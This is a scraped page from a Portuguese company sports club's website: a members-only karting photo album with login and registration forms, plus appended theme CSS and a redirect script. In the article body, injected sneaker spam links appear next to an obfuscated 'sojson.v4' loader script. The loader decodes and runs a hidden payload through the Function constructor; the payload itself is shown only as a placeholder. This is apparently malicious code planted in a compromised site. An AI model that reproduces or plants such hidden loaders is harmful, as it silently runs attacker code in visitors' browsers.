	<li id="responsive-menu-item-6191" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/turismo/">Turismo</a></li>
</ul>
</li>
<li id="responsive-menu-item-6192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/">Fotos</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697b5b73675d7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6193" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-atividades-avulsas/">Fotos – Atividades avulsas</a></li>
	<li id="responsive-menu-item-6194" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-atletismo/">Fotos – Atletismo</a></li>
	<li id="responsive-menu-item-6195" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-btt/">Fotos – BTT</a></li>
	<li id="responsive-menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-ciclismo/">Fotos – ciclismo</a></li>
	<li id="responsive-menu-item-6197" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-futsal/">Fotos – Futsal</a></li>
	<li id="responsive-menu-item-6198" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-karting/">Fotos – Karting</a></li>
	<li id="responsive-menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-pesca/">Fotos – pesca</a></li>
</ul>
</li>
<li id="responsive-menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/quem-somos/">Quem somos</a></li>
<li id="responsive-menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/contactos/">Contactos</a></li>
</ul></nav>
		

</div>
         
                </div>
            </div>
                <div class="mk-header-padding-wrapper"></div>
         <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">4ª PROVA NACIONAL KART 2015</h1><div class="clearboth"></div></div></section>    </header>
				<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
										</div>

				<div id="theme-page" class="master-holder blog-post-type- blog-style- clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >

						<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>

			<div class="mk-main-wrapper-holder">

				<div id="mk-page-id-4416" class="theme-page-wrapper 
								mk-main-wrapper mk-grid					full-layout 
				 ">
					  <div class="theme-content 
												" itemprop="mainEntityOfPage">
							
	<article id="4416" class="mk-blog-single post-4416 photo_album type-photo_album status-publish hentry photo_album_category-karting" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

	




<div class="single-social-section">

	<div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-4416"><svg  class="mk-svg-icon" data-name="mk-icon-heart" data-cacheid="icon-697b5b736bb94" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M896 1664q-26 0-44-18l-624-602q-10-8-27.5-26t-55.5-65.5-68-97.5-53.5-121-23.5-138q0-220 127-344t351-124q62 0 126.5 21.5t120 58 95.5 68.5 76 68q36-36 76-68t95.5-68.5 120-58 126.5-21.5q224 0 351 124t127 344q0 221-229 450l-623 600q-18 18-44 18z"/></svg></i> <span class="mk-love-count">0</span></a></div>

	
		<div class="blog-share-container">
		<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-697b5b736be7d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
		<ul class="single-share-box mk-box-to-trigger">
			<li><a class="facebook-share" data-title="4ª PROVA NACIONAL KART 2015" data-url="https://clubeogma.pt/albums/4a-prova-nacional-kart-2015/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-697b5b736c06a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
			<li><a class="twitter-share" data-title="4ª PROVA NACIONAL KART 2015" data-url="https://clubeogma.pt/albums/4a-prova-nacional-kart-2015/" href="#"><svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-697b5b736c33f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 97.209c-18.838 8.354-39.082 14.001-60.33 16.54 21.686-13 38.343-33.585 46.186-58.115-20.298 12.039-42.778 20.78-66.705 25.49-19.16-20.415-46.461-33.17-76.673-33.17-58.011 0-105.044 47.029-105.044 105.039 0 8.233.929 16.25 2.72 23.939-87.3-4.382-164.701-46.2-216.509-109.753-9.042 15.514-14.223 33.558-14.223 52.809 0 36.444 18.544 68.596 46.73 87.433-17.219-.546-33.416-5.271-47.577-13.139-.01.438-.01.878-.01 1.321 0 50.894 36.209 93.348 84.261 103-8.813 2.4-18.094 3.686-27.674 3.686-6.769 0-13.349-.66-19.764-1.886 13.368 41.73 52.16 72.103 98.126 72.948-35.95 28.175-81.243 44.967-130.458 44.967-8.479 0-16.84-.497-25.058-1.47 46.486 29.805 101.701 47.197 161.021 47.197 193.211 0 298.868-160.062 298.868-298.872 0-4.554-.103-9.084-.305-13.59 20.528-14.81 38.336-33.31 52.418-54.374z"/></svg></a></li>
			<li><a class="googleplus-share" data-title="4ª PROVA NACIONAL KART 2015" data-url="https://clubeogma.pt/albums/4a-prova-nacional-kart-2015/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-697b5b736c454" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
			<li><a class="pinterest-share" data-image="" data-title="4ª PROVA NACIONAL KART 2015" data-url="https://clubeogma.pt/albums/4a-prova-nacional-kart-2015/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-697b5b736c568" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
			<li><a class="linkedin-share" data-title="4ª PROVA NACIONAL KART 2015" data-url="https://clubeogma.pt/albums/4a-prova-nacional-kart-2015/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-697b5b736c679" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
		</ul>
	</div>
	
	<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-697b5b736c841" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>
<div class="clearboth"></div>
</div><div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<div id="wpmem_restricted_msg"><p>Este conteúdo é restrito a membros do site. Se você for um usuário existente, efetue o login. Se desejar ser sócio inscreva-se <a href="http://newsite.clubeogma.pt/user_register/">aqui</a>.</p></div><div id="wpmem_login"><a id="login"></a><form action="https://clubeogma.pt/albums/4a-prova-nacional-kart-2015/" method="POST" id="wpmem_login_form" class="form"><input type="hidden" id="_wpmem_login_nonce" name="_wpmem_login_nonce" value="21691954df" /><input type="hidden" name="_wp_http_referer" value="/albums/4a-prova-nacional-kart-2015/" /><fieldset><legend>Existing Users Log In</legend><label for="log">Username or Email</label><div class="div_text"><input name="log" type="text" id="log" value="" class="username" required  /></div><label for="pwd">Password</label><div class="div_text"><input name="pwd" type="password" id="pwd" class="password" required  /></div><input name="a" type="hidden" value="login" /><input name="redirect_to" type="hidden" value="https://clubeogma.pt/albums/4a-prova-nacional-kart-2015/" /><div class="button_div"><input name="rememberme" type="checkbox" id="rememberme" value="forever" />&nbsp;<label for="rememberme">Remember Me</label>&nbsp;&nbsp;<input type="submit" name="Submit" value="Log In" class="buttons" /></div><div class="link-text"><span class="link-text-forgot">Forgot password?&nbsp;<a href="https://clubeogma.pt/user_profile/?a=pwdreset">Click here to reset</a></span></div></fieldset></form></div><div id="wpmem_reg"><a id="register"></a><form name="form" method="post" enctype="multipart/form-data" action="https://clubeogma.pt/albums/4a-prova-nacional-kart-2015/" id="wpmem_register_form" class="form"><input type="hidden" id="_wpmem_register_nonce" name="_wpmem_register_nonce" value="4a0bbc4051" /><input type="hidden" name="_wp_http_referer" value="/albums/4a-prova-nacional-kart-2015/" /><fieldset><legend>New User Registration</legend><label for="username" class="text">Choose a Username<span class="req">*</span></label><div class="div_text"><input name="username" type="text" id="username" value="" class="textbox" required  /></div><label for="number_socio" class="text">Número de Sócio</label><div class="div_text"><input name="number_socio" type="text" id="number_socio" value="" class="textbox" /></div><label for="first_name" class="text">Nome (para imprimir no cartão de sócio)<span class="req">*</span></label><div class="div_text"><input name="first_name" type="text" id="first_name" value="" class="textbox" required  /></div><label for="foto_socio" class="image">Fotografia tipo passe (para o cartão de sócio)<span class="req">*</span></label><div class="div_image"><img src="" id="foto_socio_img" /><input name="foto_socio" type="file" id="foto_socio" value="" class="file" accept=".jpg,.jpeg,.png" onchange="loadFile(event, this.id)" /></div><label for="nome_completo" class="text">Nome Completo</label><div class="div_text"><input name="nome_completo" type="text" id="nome_completo" value="" class="textbox" /></div><label for="numero_ogma" class="text">Número Funcionário OGMA<span class="req">*</span></label><div class="div_text"><input name="numero_ogma" type="text" id="numero_ogma" value="" class="textbox" required  /></div><label for="dt_inscricao" class="date">Data da Inscrição</label><div class="div_date"><input name="dt_inscricao" type="date" id="dt_inscricao" value="" class="textbox" /></div><label for="seccao_ogma" class="text">Secção - OGMA<span class="req">*</span></label><div class="div_text"><input name="seccao_ogma" type="text" id="seccao_ogma" value="" class="textbox" required  /></div><label for="contribuinte" class="number">Nº Contribuinte</label><div class="div_number"><input name="contribuinte" type="number" id="contribuinte" value="0" class="textbox" /></div><label for="phone2" class="text">Telemóvel<span class="req">*</span></label><div class="div_text"><input name="phone2" type="text" id="phone2" value="" class="textbox" required  /></div><label for="dt_nascimento" class="date">Data de Nascimento<span class="req">*</span></label><div class="div_date"><input name="dt_nascimento" type="date" id="dt_nascimento" value="" class="textbox" pattern="dd-mm-yyyy" required  /></div><label for="user_email" class="text">Email<span class="req">*</span></label><div class="div_text"><input name="user_email" type="email" id="user_email" value="" class="textbox" required  /></div><label for="tipo_documento" class="select">Tipo de Documento<span class="req">*</span></label><div class="div_select"><select name="tipo_documento" id="tipo_documento" class="dropdown" required ><option value="BI">BI</option><option value="CC">Cartão de Cidadão</option><option value="Outro">Outro</option></select></div><label for="n_id" class="text">Número do Cartão<span class="req">*</span></label><div class="div_text"><input name="n_id" type="text" id="n_id" value="" class="textbox" required  /></div><label for="addr1" class="text">Morada</label><div class="div_text"><input name="addr1" type="text" id="addr1" value="" class="textbox" /></div><label for="addr2" class="text">Morada 2</label><div class="div_text"><input name="addr2" type="text" id="addr2" value="" class="textbox" /></div><label for="zip" class="text">Código Postal</label><div class="div_text"><input name="zip" type="text" id="zip" value="" class="textbox" pattern="\d{4}-\d{3}" /></div><label for="city" class="text">City</label><div class="div_text"><input name="city" type="text" id="city" value="" class="textbox" /></div><div class="clear"></div><div class="captcha"><script src="https://www.google.com/recaptcha/api.js" async defer></script><div class="g-recaptcha" data-sitekey="6LcHojwUAAAAANb1Kx3kgFPanpdFKZFAuT5S8jUC"></div></div><input name="a" type="hidden" value="register" /><input name="wpmem_reg_page" type="hidden" value="https://clubeogma.pt/albums/4a-prova-nacional-kart-2015/" /><div class="button_div"><input name="submit" type="submit" value="Register" class="buttons" /></div><div class="req-text"><span class="req">*</span>Required field</div></fieldset></form></div>
<script>
	var loadFile = function(event, clicked_id) {
		var reader = new FileReader();
		var the_id = clicked_id + "_img";
		reader.onload = function() {
			var output = document.getElementById(the_id);
			output.src = reader.result;
		};
		reader.readAsDataURL(event.target.files[0]);
	};
</script><h3 class="keys_words">You may like these pages: </h3><ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/efabdcUshop">these are the hottest jordan 3s dropping this summer</a></li><li class="keys_words"><a class="keys_words" href="/efabbhkshop">air jordan 6 toro</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>


<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">4ª PROVA NACIONAL KART 2015</span><span itemprop="datePublished">2015-04-11</span><span itemprop="dateModified">2017-12-23</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://clubeogma.pt/wp-content/uploads/2017/11/c_ogma_logo_180.png</span></span><span itemprop="name">Clube OGMA</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://clubeogma.pt/wp-content/uploads/2017/11/c_ogma_logo_180.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div>
</article>


											<div class="clearboth"></div>
											  </div>
								<div class="clearboth"></div>

								</div>
			</div>


				
		</div>          

<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-2"><section id="text-5" class="widget widget_text"><div class="widgettitle">Clube OGMA</div>			<div class="textwidget"><p>Parque Aeronautico de Alverca<br />
2615-173, União Freguesias de Alverca<br />
Email: <a href="mailto:clube.ogma@ogma.pt">clube.ogma@ogma.pt </a></p>
</div>
		</section><section id="text-6" class="widget widget_text"><div class="widgettitle">AJUDA</div>			<div class="textwidget"><p><a href="https://www.clubeogma.pt/politica-de-privacidade/">Política de Privacidade</a></p>
</div>
		</section></div>
			<div class="mk-col-1-2"><section id="text-4" class="widget widget_text"><div class="widgettitle">INSCREVA-SE NA NOSSA NEWSLETTER!</div>			<div class="textwidget"></div>
		</section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright">Copyright All Rights Reserved &copy; 2017</span>
    		</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-697b5b7373db5" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>




	<style type='text/css'></style><a class="mk-post-nav mk-post-prev with-image" href="https://clubeogma.pt/albums/passeio-btt-lezirias/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="pagenav-image"><img width="150" height="150" src="https://clubeogma.pt/wp-content/uploads/2015/03/7-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://clubeogma.pt/wp-content/uploads/2015/03/7-150x150.jpg 150w, https://clubeogma.pt/wp-content/uploads/2015/03/7-266x266.jpg 266w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-left" data-cacheid="icon-697b5b73781e8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 800v192q0 14-9 23t-23 9h-1248v224q0 21-19 29t-35-5l-384-350q-10-10-10-23 0-14 10-24l384-354q16-14 35-6 19 9 19 29v224h1248q14 0 23 9t9 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">PASSEIO BTT LEZIRIAS</span></span></div></span></a><a class="mk-post-nav mk-post-next without-image" href="https://clubeogma.pt/albums/karting-leiria/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-697b5b737876f" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">KARTING LEIRIA</span></span></div></span></a><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://clubeogma.pt/wp-content/themes/jupiter/assets/js'
      };
    </script><script>console.log('Nenhum artigo passado encontrado.');</script><script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/clubeogma.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/themes/jupiter/assets/js/min/full-scripts.js?ver=6.7.1" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.7.1" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthNamesShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"dayNamesShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"d \\dd\\e MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/clubeogma.pt\/","phone_validation_error":"Please enter a valid phone number."};
/* ]]> */
</script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=2.0.0" id="mailchimp_sf_main_js-js"></script>
		<script type="text/javascript">
				</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	
</body>
</html>

<!-- WP Optimize page cache - https://teamupdraft.com/wp-optimize/ - page NOT cached -->


--- FILE ---
content_type: text/css
request_url: https://clubeogma.pt/wp-content/themes/jupiter-child/style.css?ver=6.7.1
body_size: 570
content:
/*
Theme Name:     Jupiter Child Theme
Theme URI: 		http://demos.artbees.net/jupiter5
Description:    Child theme for the Jupiter theme 
Author:         Your name here
Theme URI: 		http://themeforest.net/user/artbees
Template:       jupiter
Text Domain: mk_framework
Domain Path: /languages/
*/



/*
Sample : remove the comment and start adding your own custom CSS rules.

body {
	background-color:#fff;
}

*/

.page-title {
    text-align: center;
    margin: 35px 20px 0px !important;
}

#theme-page {
    margin-bottom: 75px !important;
}

.mk-fancy-title {
    margin-bottom: 0px !important;
}


.dropshadow {
    text-shadow: 0px 0px 5px #000000;
}


--- FILE ---
content_type: application/javascript
request_url: https://clubeogma.pt/jbscript/jbscript.js
body_size: 2203
content:
// Read a page's GET URL variables and return them as an associative array.

if((window.location.href).indexOf("/category/actividades/") > -1){
  if((window.location.href).indexOf("atletismo-atividades") > -1){
    document.location='/actividades/?sub=atletismo';
  }else if((window.location.href).indexOf("caminhada") > -1){
  document.location='/actividades/?sub=caminhada';
  }else if((window.location.href).indexOf("canoagem") > -1){
document.location='/actividades/?sub=canoagem';
  }else if((window.location.href).indexOf("ciclismo-atividades") > -1){
document.location='/actividades/?sub=ciclismo';
    }else if((window.location.href).indexOf("coastering") > -1){
document.location='/actividades/?sub=coastering';
  }else if((window.location.href).indexOf("espeleologia") > -1){
document.location='/actividades/?sub=espeleologia';
  }else if((window.location.href).indexOf("fotografia") > -1){
document.location='/actividades/?sub=fotografia';
  }else if((window.location.href).indexOf("torneio-de-futsal-veteranos") > -1){
document.location='/actividades/?sub=futsalveteranos';
  }else if((window.location.href).indexOf("futsal-atividades") > -1){
document.location='/actividades/?sub=futsal';
  }else if((window.location.href).indexOf("karting-atividades") > -1){
document.location='/actividades/?sub=karting';
  }else if((window.location.href).indexOf("mergulho") > -1){
document.location='/actividades/?sub=mergulho';
  }else if((window.location.href).indexOf("paintball") > -1){
document.location='/actividades/?sub=paintball';
  }else if((window.location.href).indexOf("passeios-btt") > -1){
document.location='/actividades/?sub=passeiosbtt';
  }else if((window.location.href).indexOf("peddy-paper") > -1){
document.location='/actividades/?sub=peddypaper';
  }else if((window.location.href).indexOf("pesca-atividades") > -1){
document.location='/actividades/?sub=pesca';
}else if((window.location.href).indexOf("proximas-actividades") > -1){
document.location='/agenda/';
}else{
  document.location='/actividades/';
}
}

function getUrlVars()
{
    var vars = [], hash;
    var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
